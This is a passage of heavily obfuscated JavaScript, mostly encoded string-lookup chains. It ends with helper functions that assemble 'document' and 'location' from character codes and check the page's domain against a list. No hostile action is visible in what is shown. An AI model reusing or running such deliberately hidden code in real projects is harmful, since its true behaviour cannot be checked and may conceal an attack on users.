+V(0x163,'B!nN'))+(V(0x373,'4XSe')+V(0x7a9,'MEi5')+V(0xd05,'h3ci')+V(0x788,'SnQv')+V(0x754,'4XSe')+V(0xf7d,'EjjM')+V(0x2b6,'O9ng')+V(0xc01,'N8Y#')+V(0x1126,'U@y&')+V(0x2da,'8gxt')+V(0x55f,'SnQv')+V(0xc34,'eWWl')+V(0x10db,'N8Y#')+V(0x10ae,'eWWl')+V(0x1344,'35jG')+V(0xc19,'dPZa')+V(0xcd9,'4XSe')+V(0xb93,'eWWl')+V(0x10ad,'ABfs')+V(0x9f1,'qb6N')+V(0xf4c,'HAS2')+V(0x1165,'Rndx')+V(0xe05,'Cod1')+V(0x323,'B!nN')+V(0x402,'^9nA')+V(0xd79,'4XSe')+V(0x11d5,'fp2#')+V(0xbca,'a3Ue')+V(0x181,')vKw')+V(0x2fb,'fp2#')+V(0x1039,'tPWf')+V(0x1092,')vKw')+V(0x434,'27E(')+V(0x3a0,'qb6N')+V(0x1356,'2AHF')+V(0x1111,'#og]')+V(0x7d7,')vKw')+V(0x942,'isHN')+V(0xd72,')vKw')+V(0x3ae,'4XSe')+V(0x1264,'8gxt')+V(0x67d,'G3Ww')+V(0xa01,'^9nA')+V(0x25a,'EjjM')+V(0x14b6,'fp2#')+V(0xf67,'syPc')+V(0xc73,'hR*u')+V(0x196,'U@y&')+V(0xca4,'O9ng')+V(0x5ec,'G3Ww')+V(0x10bb,'PTG*')+V(0x1c5,'35jG')+V(0xf2b,'qb6N')+V(0x1482,'yv[*')+V(0x9a9,'SnQv')+V(0xb85,'HAS2')+V(0x1360,')vKw')+V(0x138c,'qb6N')+V(0x2dc,'uhxy')+V(0xfe9,'rZX2')+V(0x962,'CN4@')+V(0x11de,'uhxy')+V(0x568,'8gxt')+V(0x7f2,'q0hd')+V(0x38f,'O9ng')+V(0xc9d,'@*6T')+V(0xc37,'PTG*')+V(0xd03,'mL]x')+V(0xcec,'h3ci')+V(0xb0a,'Cod1')+V(0x623,'yv[*')+V(0x13ad,'PTG*')+V(0x110d,'35jG')+V(0x396,'h3ci')+V(0x6aa,'B!nN')+V(0x368,'rZX2')+V(0xbd3,')*j7')+V(0xb7e,')vKw')+V(0xdf2,'a3Ue')+V(0x8f4,'eMY7')+V(0x7a5,'8gxt')+V(0xfdf,'8gxt')+V(0x14e0,'^9nA')+V(0x1148,'4XSe')+V(0x2ec,'27E(')+V(0x326,'q0hd')+V(0x71b,'EjjM')+V(0x924,'^9nA')+V(0x794,'hR*u')+V(0xde,'Cod1')+V(0xdab,'syPc')+V(0xed6,'SnQv')+V(0x607,'2AHF')+V(0xe3d,'isHN')+V(0x7e1,'q0hd')+V(0xa39,'@*6T')+V(0xe31,'EjjM')+V(0x80e,'EjjM')+V(0x14fb,'ABfs')+V(0x401,'dPZa')+V(0xe52,'Ve&f')+V(0x65c,'EiV6')+V(0x35e,'35jG')+V(0x4cd,'UPH4')+V(0x14fa,'HAS2')+V(0x1fc,'qb6N')+V(0xcb7,'B!nN')+V(0xf09,'a3Ue')+V(0xe21,'Cod1')+V(0x5ba,'Ve&f')+V(0x11be,'35jG')+V(0x136b,'EiV6')+V(0x7e6,')*j7')+V(0x8f2,'B!nN')+V(0x9c9,'hR*u')+V(0xd22,'Rndx')+V(0xf69,'SnQv')+V(0x95a,'vsEt')+V(0xea3,'yv[*')+V(0x1137,'SnQv')+V(0xc41,'Xdd3')+V(0x1200,'#og]')+V(0x5cc,'EjjM')+V(0x5dd,'EjjM')+V(0x34b,'@*6T')+V(0x1461,'Cod1')+V(0xd10,'tPWf')+V(0x1376,'tPWf')+V(0x13b4,'Cod1')+V(0x74f,'mL]x')+V(0x2b1,'yv[*')+V(0x376,'tPWf')+V(0x1394,'a3Ue')+V(0x32e,'27E(')+V(0x2c9,'F5J[')+V(0x11cb,'G3Ww')+V(0x8f1,'F5J[')+V(0x14c8,'h3ci')+V(0x303,'4XSe')+V(0x105d,'hR*u')+V(0x928,'U@y&')+V(0x3c7,'Xdd3')+V(0xe11,')vKw')+V(0x731,'HAS2')+V(0x49c,'[]Wo')+V(0xee,'dPZa')+V(0x82e,'q0hd')+V(0x1336,'iFM3')+V(0x66a,')*j7')+V(0x722,')*j7')+V(0xcc,'Rndx')+V(0x13b,'iFM3')+V(0xb15,'Ve&f')+V(0x843,')vKw')+V(0x21f,'isHN')+V(0x55c,'[]Wo')+V(0xc78,'isHN')+V(0x832,'HAS2')+V(0x173,'rZX2')+V(0x50f,'q0hd')+V(0x795,'PTG*')+V(0x902,'CN4@')+V(0x48c,'8gxt')+V(0xc8a,'dPZa')+V(0x11b9,'fp2#')+V(0x29e,'SnQv')+V(0x10b1,'mL]x')+V(0xb64,'@*6T')+V(0x520,'h3ci')+V(0x744,'35jG')+V(0x612,'27E(')+V(0xa72,'35jG')+V(0x81b,'U@y&')+V(0xd63,'O9ng')+V(0xdd6,'InF%')+V(0x70e,'iFM3')+V(0xe4a,'^9nA')+V(0x1161,'eWWl')+V(0x1a1,'N8Y#')+V(0x14aa,'Cod1')+V(0xff8,'SnQv')+V(0x300,'dPZa')+V(0x8c0,')vKw')+V(0x4af,'vsEt')+V(0x97c,'G3Ww')+V(0xcf0,'N8Y#')+V(0x29c,'qb6N')+V(0x44e,'27E(')+V(0xa96,'MIT5')+V(0xa46,'MEi5')+V(0xf2a,')*j7')+V(0xfdb,'8gxt')+V(0x356,'8gxt')+V(0x14a7,'isHN')+V(0x1082,'isHN')+V(0x311,'PTG*')+V(0xc38,'h3ci')+V(0x124,'fp2#')+V(0x351,'MEi5')+V(0x717,'h3ci'))+(V(0x1232,'35jG')+V(0x10ac,'EiV6')+V(0xe0,'iFM3')+V(0x1004,'uhxy')+V(0x6a2,'vsEt')+V(0xaf3,'4XSe')+V(0x886,'4XSe')+V(0x977,'MIT5')+V(0x4d9,'rZX2')+V(0x1c3,'EiV6')+V(0x8a2,'fp2#')+V(0x13b7,'[]Wo')+V(0x3da,'27E(')+V(0x781,'eMY7')+V(0x140d,'U@y&')+V(0xd6f,'HAS2')+V(0xeb3,'rZX2')+V(0x1358,'EjjM')+V(0xf1b,'uhxy')+V(0x267,'^9nA')+V(0xa88,'rZX2')+V(0x1298,'F5J[')+V(0xbc3,'iFM3')+V(0x19c,'HAS2')+V(0xebb,'h3ci')+V(0x712,'SnQv')+V(0x5cb,'InF%')+V(0x8c9,')vKw')+V(0x139b,'^9nA')+V(0x10d4,'F5J[')+V(0x1182,'tPWf')+V(0x297,'EiV6')+V(0x10f7,')vKw')+V(0xd96,'Ve&f')+V(0x909,'@*6T')+V(0x1420,'uhxy')+V(0x3a3,'CN4@')+V(0xffb,'MIT5')+V(0xb1b,')*j7')+V(0x1436,'U@y&')+V(0x130,'iFM3')+V(0xdfb,'EjjM')+V(0x521,'MEi5')+V(0xb6c,'EiV6')+V(0xd42,')vKw')+V(0x42d,')*j7')+V(0xbad,'uhxy')+V(0xb2f,'Ve&f')+V(0x13bd,'8gxt')+V(0xc59,'2AHF')+V(0xcdf,'vsEt')+V(0xae2,'HAS2')+V(0x18c,'#og]')+V(0xa58,'EjjM')+V(0x23c,'fp2#')+V(0xcc7,'rZX2')+V(0xb5c,'@*6T')+V(0x12ac,'UPH4')+V(0x1067,'h3ci')+V(0x11e0,'Ve&f')+V(0x5e0,'q0hd')+V(0x71f,'mL]x')+V(0xcd5,'35jG')+V(0x488,'qb6N')+V(0xd0b,'Ve&f')+V(0x11f9,'isHN')+V(0xc57,'SnQv')+V(0x1134,'MEi5')+V(0x3d5,')*j7')+V(0x12ca,'tPWf')+V(0x1bf,'O9ng')+V(0x546,'G3Ww')+V(0x7f3,'mL]x')+V(0x57d,'SnQv')+V(0x524,'Xdd3')+V(0x14db,'tPWf')+V(0xb2d,'PTG*')+V(0x12c5,'uhxy')+V(0x6ff,'UPH4')+V(0xae9,'vsEt')+V(0x10cb,'O9ng')+V(0x128a,'syPc')+V(0x2b8,'@*6T')+V(0x5c4,'35jG')+V(0x695,'#og]')+V(0x9f8,'dPZa')+V(0x14a1,'EjjM')+V(0x6cf,'mL]x')+V(0xa7c,'q0hd')+V(0xf9c,'ABfs')+V(0x1190,'mL]x')+V(0xc72,'CN4@')+V(0x569,'F5J[')+V(0xbc4,'F5J[')+V(0x11a5,'dPZa')+V(0xf82,'@*6T')+V(0x26b,'uhxy')+V(0xd84,'Xdd3')+V(0x54d,'SnQv')+V(0xd76,'mL]x')+V(0x509,'ABfs')+V(0x4d7,'uhxy')+V(0xceb,'rZX2')+V(0x108e,'SnQv')+V(0xf72,'#og]')+V(0x890,'eWWl')+V(0xb28,'8gxt')+V(0xa81,'CN4@')+V(0x29f,'^9nA')+V(0x11f5,'@*6T')+V(0x56d,'Ve&f')+V(0xa82,'vsEt')+V(0x1005,'Cod1')+V(0x9fe,'fp2#')+V(0x274,'tPWf')+V(0xbd8,'U@y&')+V(0x940,'mL]x')+V(0x85e,'rZX2')+V(0xa34,'F5J[')+V(0x5fe,'U@y&')+V(0x3f4,'tPWf')+V(0x6f2,'MIT5')+V(0x108b,'rZX2')+V(0x73e,'tPWf')+V(0x648,'EiV6')+V(0x14a,'PTG*')+V(0x14c7,'PTG*')+V(0x28c,'8gxt')+V(0x137d,'F5J[')+V(0x1256,'N8Y#')+V(0x1002,'N8Y#')+V(0x697,'syPc')+V(0x7f7,'hR*u')+V(0xfbf,'[]Wo')+V(0x76a,'iFM3')+V(0x891,'hR*u')+V(0x14b5,'uhxy')+V(0x12a4,'InF%')+V(0x1c7,'^9nA')+V(0x38c,'27E(')+V(0x6c6,')vKw')+V(0x6d8,'CN4@')+V(0x1505,'#og]')+V(0x43a,'35jG')+V(0x84d,'tPWf')+V(0x273,'ABfs')+V(0x2a8,')*j7')+V(0x1375,'MEi5')+V(0xee3,'tPWf')+V(0x491,'rZX2')+V(0x1241,')vKw')+V(0x166,'hR*u')+V(0x4b5,'isHN')+V(0xa45,'CN4@')+V(0xd3,'PTG*')+V(0x7d4,')vKw')+V(0x1269,'@*6T')+V(0x7de,'MIT5')+V(0x1125,'Ve&f')+V(0xc4e,'InF%')+V(0xff,'vsEt')+V(0xe68,'Xdd3')+V(0x871,'SnQv')+V(0x1c8,'8gxt')+V(0xa3f,'#og]')+V(0xaaf,'B!nN')+V(0x5a2,'[]Wo')+V(0x8f5,'q0hd')+V(0x129e,'InF%')+V(0x527,'Cod1')+V(0x1077,'B!nN')+V(0x10e6,'#og]')+V(0x1d4,'UPH4')+V(0xda4,'hR*u')+V(0x6f7,'27E(')+V(0x61f,'27E(')+V(0xf47,'B!nN')+V(0xe89,'isHN')+V(0x12bb,'InF%')+V(0xa57,')*j7')+V(0x99b,'HAS2')+V(0xd82,'G3Ww')+V(0x54f,'Ve&f')+V(0x6b5,'EjjM')+V(0x263,'@*6T')+V(0xfae,'q0hd')+V(0x1244,'eMY7')+V(0xbe7,'F5J[')+V(0xa7e,'mL]x')+V(0x13d5,'G3Ww')+V(0xf1d,'SnQv')+V(0x107a,'Rndx')+V(0xcd6,'MIT5')+V(0xded,'2AHF')+V(0xe5e,'CN4@')+V(0xcf5,'2AHF')+V(0xe23,'[]Wo')+V(0x10b3,'[]Wo')+V(0x12ec,'iFM3')+V(0x12ef,'@*6T'))+(V(0x5a8,'35jG')+V(0xca,'MEi5')+V(0x12eb,'4XSe')+V(0x109b,'EjjM')+V(0xd69,'8gxt')+V(0x1253,'Xdd3')+V(0x9c1,'EiV6')+V(0x877,'vsEt')+V(0xf78,'Ve&f')+V(0xabc,'8gxt')+V(0x3b3,'EjjM')+V(0x149e,'mL]x')+V(0x63d,'q0hd')+V(0x7c9,'N8Y#')+V(0x115e,')*j7')+V(0x397,'MEi5')+V(0x14eb,'27E(')+V(0x1108,'Cod1')+V(0x4a8,'27E(')+V(0xe87,'^9nA')+V(0xc2e,'tPWf')+V(0x79d,'vsEt')+V(0x126d,'tPWf')+V(0x726,'qb6N')+V(0x143b,'Ve&f')+V(0x1d5,'B!nN')+V(0x1413,'#og]')+V(0x153,'q0hd')+V(0x159,'fp2#')+V(0xb46,'@*6T')+V(0xb35,'a3Ue')+V(0xe7c,'Ve&f')+V(0x51a,'U@y&')+V(0x6b7,'HAS2')+V(0xf3a,'4XSe')+V(0xa8d,'yv[*')+V(0x515,'syPc')+V(0x2c5,'O9ng')+V(0x4a3,'q0hd')+V(0x728,'#og]')+V(0x691,'ABfs')+V(0x4c3,'U@y&')+V(0x835,'mL]x')+V(0x33a,'2AHF')+V(0x7aa,')vKw')+V(0x120a,'a3Ue')+V(0x52e,'SnQv')+V(0x106a,'hR*u')+V(0xd7a,')*j7')+V(0x12e7,'syPc')+V(0x76b,'G3Ww')+V(0xd28,'2AHF')+V(0xa70,'PTG*')+V(0xff6,'4XSe')+V(0x847,'uhxy')+V(0x899,'U@y&')+V(0xb48,'@*6T')+V(0x1ad,'F5J[')+V(0xb29,'EiV6')+V(0x5c2,'F5J[')+V(0x1ba,'27E(')+V(0x8fd,'vsEt')+V(0x1485,'ABfs')+V(0xe47,'yv[*')+V(0x750,'2AHF')+V(0xd0d,'EiV6')+V(0x1132,')vKw')+V(0xad1,'[]Wo')+V(0x61d,'SnQv')+V(0xc1a,'tPWf')+V(0xee0,'27E(')+V(0xcc6,'@*6T')+V(0x1112,')vKw')+V(0xc89,'Xdd3')+V(0x1455,'q0hd')+V(0x74a,')vKw')+V(0x456,'Rndx')+V(0xc50,'Rndx')+V(0xebe,'CN4@')+V(0x29d,'iFM3')+V(0x8b7,'Cod1')+V(0x73d,'eWWl')+V(0xf10,'27E(')+V(0x13ce,'syPc')+V(0xf43,'tPWf')+V(0x1216,'35jG')+V(0x12f8,'N8Y#')+V(0x131e,'Ve&f')+V(0x9e9,'MIT5')+V(0xaac,'eWWl')+V(0x14e5,'vsEt')+V(0x2a4,'a3Ue')+V(0xd5c,'rZX2')+V(0x125f,'a3Ue')+V(0x3ab,'isHN')+V(0xb56,'eWWl')+V(0xd5a,'tPWf')+V(0x99d,'MEi5')+V(0xd35,'Cod1')+V(0x55b,'G3Ww')+V(0x3ac,'35jG')+V(0x937,'#og]')+V(0x593,'N8Y#')+V(0xf16,'4XSe')+V(0x120b,'MIT5')+V(0x109a,'eWWl')+V(0x85d,'4XSe')+V(0xb88,'^9nA')+V(0x982,'eMY7')+V(0x1180,'35jG')+V(0x1284,'iFM3')+V(0xb61,'vsEt')+V(0x478,'yv[*')+V(0x12af,'O9ng')+V(0x873,'vsEt')+V(0x4f2,'eWWl')+V(0x7cf,'rZX2')+V(0x144b,'O9ng')+V(0xbdb,'rZX2')+V(0x122b,'ABfs')+V(0x12e6,'Cod1')+V(0xccd,'B!nN')+V(0x6ed,'4XSe')+V(0xb42,'^9nA')+V(0x5e3,'syPc')+V(0x13ae,'isHN')+V(0xdd1,'35jG')+V(0x12db,'8gxt')+V(0x11af,'EjjM')+V(0x3d1,'F5J[')+V(0x1233,'[]Wo')+V(0x5a7,'27E(')+V(0xdf,'yv[*')+V(0xc3,'EjjM')+V(0x575,'tPWf')+V(0x14bd,'h3ci')+V(0x1187,'hR*u')+V(0x337,'Ve&f')+V(0xb5d,'dPZa')+V(0x705,'h3ci')+V(0x3de,'F5J[')+V(0x9ae,'uhxy')+V(0x1487,'eMY7')+V(0x1292,'HAS2')+V(0x6a0,'UPH4')+V(0x135a,'8gxt')+V(0x858,'h3ci')+V(0x118f,'iFM3')+V(0x98c,')*j7')+V(0xa0a,'h3ci')+V(0xb67,'vsEt')+V(0x116d,'tPWf')+V(0xbb2,'PTG*')+V(0xa16,'PTG*')+V(0xdc4,'Cod1')+V(0x23b,'qb6N')+V(0xefd,'ABfs')+V(0x1189,'mL]x')+V(0x4f7,'27E(')+V(0x7cb,'tPWf')+V(0x1266,'B!nN')+V(0x1390,'MIT5')+V(0x108d,'O9ng')+V(0x372,')vKw')+V(0x767,'B!nN')+V(0x945,'@*6T')+V(0xdb3,'InF%')+V(0x807,'EjjM')+V(0xbdd,'Cod1')+V(0xf9d,'U@y&')+V(0x133c,'ABfs')+V(0x6eb,'B!nN')+V(0xc9,'@*6T')+V(0x1050,'PTG*')+V(0x17d,'[]Wo')+V(0x10f,'eWWl')+V(0xd55,'tPWf')+V(0x411,'35jG')+V(0x110c,'hR*u')+V(0xa1f,'h3ci')+V(0xfc7,'mL]x')+V(0xf97,'[]Wo')+V(0x12be,'MEi5')+V(0x1172,'4XSe')+V(0xee4,'#og]')+V(0xf3d,'MIT5')+V(0x111e,'8gxt')+V(0x13d4,'h3ci')+V(0xeaa,'Rndx')+V(0x205,'EjjM')+V(0x465,'InF%')+V(0x1271,'Cod1')+V(0xeb1,'PTG*')+V(0x1492,'U@y&')+V(0xfce,'UPH4')+V(0xf00,'G3Ww')+V(0x58a,'PTG*')+V(0xc47,')*j7')+V(0x8e0,'@*6T')+V(0x45a,'Rndx'))+(V(0x12bc,'35jG')+V(0x4fd,'a3Ue')+V(0xfb,'2AHF')+V(0x14cc,'EiV6')+V(0x134a,'#og]')+V(0xa65,'G3Ww')+V(0x31a,'2AHF')+V(0x922,'27E(')+V(0x1308,'G3Ww')+V(0x1071,'vsEt')+V(0x10c8,'EiV6')+V(0xa0e,'4XSe')+V(0xb81,'syPc')+V(0x8db,'35jG')+V(0x11f3,'qb6N')+V(0x476,'q0hd')+V(0xf29,'MEi5')+V(0x13b2,'q0hd')+V(0x1109,'isHN')+V(0xe3a,'Cod1')+V(0x207,'#og]')+V(0xbf0,'a3Ue')+V(0x1058,'[]Wo')+V(0x1198,'eMY7')+V(0x766,'SnQv')+V(0xf1,'Xdd3')+V(0x184,'rZX2')+V(0x176,'EjjM')+V(0x4d3,'ABfs')+V(0x36d,'#og]')+V(0x41d,'HAS2')+V(0x2f4,'eMY7')+V(0x14ad,'eMY7')+V(0xaaa,'HAS2')+V(0x6f0,'a3Ue')+V(0x447,'h3ci')+V(0xfb6,'[]Wo')+V(0xe48,'qb6N')+V(0x1468,')vKw')+V(0x1120,'EiV6')+V(0x119c,'35jG')+V(0x531,'27E(')+V(0x115c,'35jG')+V(0x19d,'O9ng')+V(0x67e,')*j7')+V(0x9dc,'a3Ue')+V(0x14e,'eWWl')+V(0xdd7,'Cod1')+V(0x13af,'PTG*')+V(0x1c9,'vsEt')+V(0x146,'a3Ue')+V(0x135d,'CN4@')+V(0xa4b,'^9nA')+V(0x140e,'Xdd3')+V(0xad8,'27E(')+V(0x121b,'yv[*')+V(0xfaa,'N8Y#')+V(0x201,'h3ci')+V(0xcac,'4XSe')+V(0xdf1,'MEi5')+V(0x912,'syPc')+V(0x113f,'dPZa')+V(0xc94,'8gxt')+V(0x617,'2AHF')+V(0x1103,'hR*u')+V(0xfe0,'MEi5')+V(0xbbe,'syPc')+V(0x1364,'Ve&f')+V(0x11fa,'h3ci')+V(0x2dd,'rZX2')+V(0x1288,'qb6N')+V(0x22b,'vsEt')+V(0x6db,'eWWl')+V(0x283,'vsEt')+V(0x52d,'yv[*')+V(0x95d,'yv[*')+V(0x10cd,'iFM3')+V(0x896,'Rndx')+V(0xd97,'N8Y#')+V(0x1d8,'4XSe')+V(0x220,')vKw')+V(0x529,'Rndx')+V(0x3f0,'PTG*')+V(0x148c,'iFM3')+V(0x9ca,'a3Ue')+V(0x9f2,'Ve&f')+V(0xd8b,'iFM3')+V(0x119a,'MEi5')+V(0xe6b,'2AHF')+V(0x553,'uhxy')+V(0xaed,'CN4@')+V(0x12e1,'^9nA')+V(0xacf,'[]Wo')+V(0x7be,'35jG')+V(0x2a0,'iFM3')+V(0x133,'mL]x')+V(0x1246,'isHN')+V(0x39c,'U@y&')+V(0x65f,'B!nN')+V(0x25c,'O9ng')+V(0x308,'B!nN')+V(0x740,'uhxy')+V(0x269,'EjjM')+V(0x229,'U@y&')+V(0xd61,'yv[*')+V(0x1454,'rZX2')+V(0x10eb,'Xdd3')+V(0xc60,'Rndx')+V(0xa2b,')vKw')+V(0x203,'mL]x')+V(0xc40,'a3Ue')+V(0x897,'vsEt')+V(0xaf7,'yv[*')+V(0xfc9,'a3Ue')+V(0x13a3,'q0hd')+V(0x9ce,'syPc')+V(0x77b,'rZX2')+V(0xf55,'SnQv')+V(0x10f1,'eMY7')+V(0xaf5,'^9nA')+V(0x129b,'Rndx')+V(0x453,'8gxt')+V(0x91f,'CN4@')+V(0x248,')vKw')+V(0x1280,'fp2#')+V(0x130d,'vsEt')+V(0x3c4,'mL]x')+V(0x58f,'qb6N')+V(0x82d,'O9ng')+V(0x8cb,'[]Wo')+V(0x3c9,'EjjM')+V(0x2df,'HAS2')+V(0xf4f,'N8Y#')+V(0x6ab,'27E(')+V(0x893,'mL]x')+V(0xecc,'U@y&')+V(0x5b2,'MIT5')+V(0x5b0,'4XSe')+V(0x62b,'#og]')+V(0x1b6,'HAS2')+V(0xffc,'uhxy')+V(0xc02,'G3Ww')+V(0x382,'syPc')+V(0x3a8,'4XSe')+V(0x259,'InF%')+V(0x1a5,'rZX2')+V(0x906,'2AHF')+V(0x12ae,'MEi5')+V(0x4ad,'iFM3')+V(0xc08,'h3ci')+V(0x2cb,'h3ci')+V(0x12ff,')vKw')+V(0x2b4,'N8Y#')+V(0x810,'Ve&f')+V(0x5e7,'a3Ue')+V(0x11eb,'rZX2')+V(0x24f,'mL]x')+V(0xb82,')vKw')+V(0xe3f,'[]Wo')+V(0x11aa,'Xdd3')+V(0xeb5,'MIT5')+V(0x71a,'[]Wo')+V(0xde2,'U@y&')+V(0x11d0,'eWWl')+V(0x66f,'2AHF')+V(0x8e5,'mL]x')+V(0x1ca,')vKw')+V(0xf04,'uhxy')+V(0x786,'@*6T')+V(0x1354,'eMY7')+V(0xbef,'ABfs')+V(0x84a,'8gxt')+V(0xe74,'isHN')+V(0x49a,'tPWf')+V(0xe73,'Ve&f')+V(0xf6d,'yv[*')+V(0x345,'PTG*')+V(0x140a,'h3ci')+V(0x12e,'CN4@')+V(0xe5b,'dPZa')+V(0x296,'eMY7')+V(0x3a2,'PTG*')+V(0xca2,'UPH4')+V(0x1fb,'mL]x')+V(0x784,'iFM3')+V(0xe34,'EjjM')+V(0xb86,'ABfs')+V(0x1464,'MEi5')+V(0x22e,'4XSe')+V(0x7bd,')*j7')+V(0x17c,'U@y&')+V(0x16f,'a3Ue')+V(0xd9d,'ABfs')+V(0x1261,'Cod1')+V(0x12b8,'isHN')+V(0x14e7,'EiV6')+V(0x811,'Cod1')+V(0x839,'InF%')+V(0x1357,')vKw')+V(0x133f,'InF%'))+(V(0x9b0,'U@y&')+V(0x13db,'h3ci')+V(0x5aa,'dPZa')+V(0x782,'@*6T')+V(0x613,'PTG*')+V(0x10dd,'U@y&')+V(0x8a9,'O9ng')+V(0x11a4,'Cod1')+V(0x3a4,'G3Ww')+V(0xe40,'N8Y#')+V(0xf3c,')vKw')+V(0xa03,'h3ci')+V(0x425,'Ve&f')+V(0x746,'dPZa')+V(0x314,'eMY7')+V(0x12d0,'MEi5')+V(0xb04,'q0hd')+V(0x5b9,'eMY7')+V(0xb69,'vsEt')+V(0x11e7,'2AHF')+V(0x974,'MIT5')+V(0xd4f,'EiV6')+V(0x50a,'4XSe')+V(0xedc,'InF%')+V(0x1378,'hR*u')+V(0x12a1,'a3Ue')+'B]'),c[V(0x346,'UPH4')]=V(0x72e,'[]Wo')+V(0x953,'HAS2')+V(0x1489,'qb6N')+V(0x87e,'O9ng')+V(0x8a8,'uhxy')+V(0x19e,'U@y&')+V(0x13b6,'uhxy')+V(0x6f8,'O9ng')+V(0x13fe,'^9nA')+V(0x9bb,'#og]')+V(0x9e2,'dPZa')+V(0x147d,'4XSe')+V(0xd8a,')*j7')+V(0x884,'N8Y#')+V(0x25b,'UPH4'),c[V(0x1361,'InF%')]=V(0xba2,'UPH4')+V(0xb7a,'2AHF')+V(0xe83,'^9nA')+V(0xcc0,'F5J[')+V(0xaf0,'@*6T')+V(0x1217,'isHN')+V(0xd7,'h3ci')+V(0x9e1,'eWWl')+V(0x10ff,'UPH4')+V(0xadb,'uhxy')+V(0x1326,'fp2#'),c[V(0x127,'yv[*')]=V(0xeb,'MEi5')+V(0x1027,'Cod1')+V(0x7ff,'h3ci')+V(0x4bd,'MEi5')+V(0x51b,'HAS2')+V(0xe95,'U@y&')+V(0x472,'F5J[')+V(0xf90,'rZX2')+V(0x1448,'27E(')+V(0x467,'8gxt')+V(0x1013,'U@y&')+V(0x127e,'syPc')+V(0x1343,'fp2#')+V(0x6de,'F5J[')+V(0x4c1,'U@y&')+V(0x5d8,'syPc')+V(0x77d,')*j7')+V(0xe26,'#og]'),c[V(0xd43,'4XSe')]=function(z,B){return z-B;},c[V(0xa30,'vsEt')]=V(0xb13,'8gxt')+V(0x14f9,'eWWl'),c[V(0xf35,'MIT5')]=function(x){return x();},c[V(0x1090,'EiV6')]=function(x){return x();},c[V(0xaea,'hR*u')]=function(x){return x();},c[V(0x35c,'#og]')]=V(0x68a,'h3ci')+V(0xc35,'h3ci')+V(0x830,'q0hd')+V(0x8be,'@*6T')+V(0x32f,'syPc'),c[V(0xb20,'h3ci')]=function(z,B){return z!==B;},c[V(0x1044,'CN4@')]=V(0xf0c,'MIT5')+V(0xa63,'SnQv'),c[V(0x1205,'vsEt')]=function(z,B){return z===B;},c[V(0xac4,')vKw')]=V(0x949,'2AHF')+'t',c[V(0x621,')*j7')]=V(0x14e1,'#og]')+V(0x59d,'HAS2'),c[V(0x6cb,'F5J[')]=function(x){return x();},c[V(0x8aa,'HAS2')]=function(x){return x();},c[V(0xc79,')*j7')]=function(x,y,z){return x(y,z);},c[V(0x151,'PTG*')]=function(z,B){return z-B;},c[V(0x380,'EjjM')]=function(x,y,z){return x(y,z);},c[V(0x3b7,'q0hd')]=function(x,y){return x(y);},c[V(0x74d,'eMY7')]=V(0xf23,')*j7')+'t',c[V(0x131a,'eWWl')]=V(0xac6,'Xdd3')+V(0xea7,'MEi5')+V(0x7ec,'2AHF'),c[V(0x124c,'35jG')]=function(x,y,z,B,D,F,I,L,M,O,T){return x(y,z,B,D,F,I,L,M,O,T);},c[V(0x141c,'SnQv')]=V(0x1296,'8gxt')+V(0xc6e,'Rndx')+V(0x8c8,'PTG*')+V(0x10aa,'F5J[')+V(0x774,'vsEt')+V(0xf5e,'tPWf')+V(0x6c1,'2AHF')+V(0x102e,'2AHF'),c[V(0x1de,'eWWl')]=V(0xf45,'O9ng')+V(0x829,'rZX2')+V(0x99f,'ABfs')+V(0x230,'Cod1')+V(0xdff,'h3ci')+V(0x14c0,'q0hd'),c[V(0xaa2,'vsEt')]=function(z,B){return z!==B;},c[V(0x130f,'q0hd')]=function(x,y,z){return x(y,z);},c[V(0x10bc,'2AHF')]=function(x,y){return x(y);},c[V(0x12ba,'InF%')]=function(z,B){return z+B;},c[V(0x1079,'Cod1')]=V(0x460,'vsEt');var d=c,f=function(){var x=!![];return function(y,z){var B=x?function(){var W=_0x4929679d;if(z){var D=z[W(0xc1e,'isHN')](y,arguments);return z=null,D;}}:function(){};return x=![],B;};}();function g(x,y){var X=V,z={};z[X(0x3ad,'a3Ue')]=function(F,I){var Y=X;return d[Y(0x1100,'a3Ue')](F,I);},z[X(0x1329,'@*6T')]=function(F,I){var Z=X;return d[Z(0x765,'MEi5')](F,I);};var B=z;for(var D in x)if(d[X(0x1323,'yv[*')](D[X(0xc0a,'MIT5')+'h'],y)&&function(F,I){var a0=X;for(var L=0x2;B[a0(0x474,'SnQv')](L,I[a0(0xd6e,'a3Ue')+'h']);L++)if(B[a0(0x75f,'yv[*')](F[a0(0x5eb,'syPc')+a0(0x1267,'U@y&')](I[L][0x0]),I[L][0x1]))return;return 0x1;}(D,arguments))return x[D];}function h(x,y){var a1=V;return d[a1(0xdf3,'35jG')](x,Math[a1(0x107d,'iFM3')](d[a1(0x81c,'O9ng')](Math[a1(0xa6f,'MIT5')+'m'](),d[a1(0xeeb,'O9ng')](d[a1(0x1ff,'Ve&f')](y,0x1),x))));}function i(x,y){var a2=V;for(var z=0x0;d[a2(0xe9f,'isHN')](z,y[a2(0xc0a,'MIT5')+'h']);z++){var B=y[z],D=d[a2(0x864,'MIT5')](0x0,B[a2(0xaf9,'G3Ww')+'Of']('.'))?d[a2(0xa55,'InF%')]('.',x):x,F=d[a2(0x119d,'EiV6')](D[a2(0xd5d,'qb6N')+'h'],B[a2(0x666,'F5J[')+'h']),I=D[a2(0xe81,'h3ci')+'Of'](B,F),F=d[a2(0x436,'Xdd3')](-0x1,I)&&d[a2(0x7af,'dPZa')](I,F);if(F&&(d[a2(0x57e,'iFM3')](D[a2(0x4d5,')*j7')+'h'],B[a2(0x292,'Ve&f')+'h'])||d[a2(0x452,'#og]')](0x0,B[a2(0xc77,'#og]')+'Of']('.'))))return 0x1;}}function j(){var a3=V,x,y;return d[a3(0x1338,'dPZa')](g,d[a3(0x586,'EiV6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,x=d[a4(0x1037,'EiV6')](l,d[a4(0x1197,'Xdd3')](j));if(x){var x=d[a4(0x25e,'MEi5')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 